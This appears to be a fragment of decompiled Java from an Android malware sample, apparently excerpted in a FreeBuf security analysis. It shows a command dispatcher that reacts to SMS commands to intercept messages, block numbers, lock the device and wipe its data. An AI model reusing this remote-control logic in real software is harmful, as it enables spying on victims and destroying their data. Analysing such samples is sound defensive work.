 int v6 = 0xFFFFFFFF;
if(this.hasCommand()) {
if(this.data.indexOf("#intercept_sms_start") != v6) {
this.processInterceptSMSStartCommand();
goto label_19;
}
if(this.data.indexOf("#intercept_sms_stop") != v6) {
this.processInterceptSMSStopCommand();
goto label_19;
}
if(this.data.indexOf("#block_numbers") != v6) {
this.processBlockNumbersCommand();
goto label_19;
}
if(this.data.indexOf("#lock") != v6) {
this.processLockCommand();
goto label_19;
}
if(this.data.indexOf("#wipe_data") != v6) {
this.processWipeDataCommand();
label_19:
v3 = true;
}
......
}
FREEBUF